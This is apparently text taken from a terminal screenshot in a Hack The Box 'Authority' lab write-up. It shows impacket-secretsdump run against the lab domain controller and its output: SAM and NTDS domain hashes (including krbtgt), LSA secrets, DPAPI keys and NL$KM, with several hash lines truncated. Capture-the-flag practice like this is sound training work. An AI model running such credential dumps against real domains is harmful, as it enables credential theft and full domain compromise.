 kali in HTB/BlogEntriesMade/Authority/loot/cert 🍣 main 🐍 v3.12.6 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 21:53:22 zsh ✖ impacket-secretsdump -k -no-pass $domain/administrator@authority.$domain
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x31f4629800790a973f9995cec47514c6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b
Guest:501:aad3b435b51404eeaad3b435b51404ee:
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
HTB\AUTHORITY$:plain_password_hex:3b37676ec58ba1c5374c1a1e0e09affd90e65d8f2d3b8d44dbacbd014d78183f2badcedec44fc7c6797c882
5589f160482d656334eab377404565c55278e3c2ad46167073df678e244b8690fdb3ac996a1f7f1b68d82f3ad28c68a817111b758d8a9c8ac84d06b44
72d92c7a8858d2a0581535848b0d61249bc3e31a0e23b219dff19f83c40283ecc7a95ad63f459cb644c16520c2c15bcaf67659251df9583aed3eb2781
1f31ad53cfdcde486fc577bb5d8ed72b706db6597c201b7457631fc7055b00c410f40aa3a3edc39f98912864076a2e83d6cfcab0303ec0504f507e015
0fbcb4998ee28b7a21c5a36fb3f7fb
HTB\AUTHORITY$:aad3b435b51404eeaad3b435b51404ee: :::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd5d60027f85b1132cef2cce88a52670918252114
dpapi_userkey:0x047c1e3ad8db9d688c3f1e9ea06c8f2caf002511
[*] NL$KM
0000 F9 41 4F E3 80 49 A5 BD 90 2D 68 32 F7 E3 8E E7 .AO..I...-h2....
0010 7F 2D 9B 4B CE 29 B0 E6 E0 2C 59 5A AA B7 6F FF .-.K.)...,YZ..o.
0020 5A 4B D6 6B DB 2A FA 1E 84 09 35 35 9F 9B 2D 11 ZK.k.*....55..-.
0030 69 4C DE 79 44 BA E1 4B 5B BC E2 77 F4 61 AE BA iL.yD..K[..w.a..
NL$KM:f9414fe38049a5bd902d6832f7e38ee77f2d9b4bce29b0e6e02c595aaab76fff5a4bd66bdb2afa1e840935359f9b2d11694cde7944bae14b5bb
ce277f461aeba
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51
Guest:501:aad3b435b51404eeaad3b435b51404ee:31
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b
svc_ldap:1601:aad3b435b51404eeaad3b435b51404e
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51